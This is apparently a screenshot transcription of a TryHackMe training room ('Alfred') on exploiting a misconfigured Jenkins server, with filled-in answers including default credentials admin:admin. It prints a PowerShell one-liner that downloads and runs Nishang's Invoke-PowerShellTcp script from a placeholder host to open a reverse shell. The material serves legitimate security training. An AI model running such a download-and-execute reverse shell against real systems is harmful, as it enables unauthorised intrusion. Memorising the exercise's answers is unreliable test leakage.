 File Machine View Input Devices Help
Applications Places Firefox ESR Nov 4 08:12 1
TryHackMe | Alfred - Mozilla Firefox
TryHackMe | Alfred github.com/samratashok
https://tryhackme.com/room/alfred 90%
100%
Task 1 Initial Access
Start Machine
In this room, we'll learn how to exploit a common misconfiguration on a widely used automation server(Jenkins - This tool is used to create continuous
integration/continuous development pipelines that allow developers to automatically deploy their code once they made change to it). After which, we'll use an
interesting privilege escalation method to get full system access.
Since this is a Windows application, we'll be using Nishang to gain initial access. The repository contains a useful set of scripts for initial access, enumeration and
privilege escalation. In this case, we'll be using the reverse shell scripts
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
Answer the questions below
How many ports are open? (TCP only)
3 Correct Answer
What is the username and password for the log in panel(in the format username:password)
admin:admin Correct Answer
Find a feature of the tool that allows you to execute commands on the underlying system. When you find this feature, you can use this command to get the
reverse shell on your machine and then run it: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script, and make it available for the server to download. You can do this by creating a http server with python:
python3 -m http.server
No answer needed Question Done Hint
What is the user.txt flag?
https://github.com/samratashok/nishang